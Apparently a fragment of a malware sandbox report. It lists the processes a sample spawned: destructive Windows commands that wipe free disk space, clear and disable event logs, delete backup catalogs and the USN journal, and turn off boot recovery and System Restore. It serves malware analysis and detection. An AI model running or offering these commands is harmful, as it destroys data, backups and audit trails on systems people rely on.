 Input Sample (PID: 2844) # 51/93
cipher.exe /w:Z: (PID: 4000)
cipher.exe /w:C: (PID: 3128)
wevtutil.exe cl System (PID: 3088)
wevtutil.exe cl Application (PID: 1476)
wbadmin.exe delete catalog -quiet (PID: 2136)
bcdedit.exe /set {default} bootstatuspolicy ignoreallfailures (PID: 3516)
bcdedit.exe /set {default} recoveryenabled no (PID: 2632)
wevtutil.exe cl Setup (PID: 1272)
fsutil.exe usn deletejournal /D C: (PID: 380)
wevtutil.exe sl Security /e:false (PID: 2964)
cipher.exe /w:D: (PID: 1100)
schtasks.exe /Change /TN "\Microsoft\Windows\SystemRestore\SR" /disable (PID: 2908)
wevtutil.exe cl Security (PID: 2820)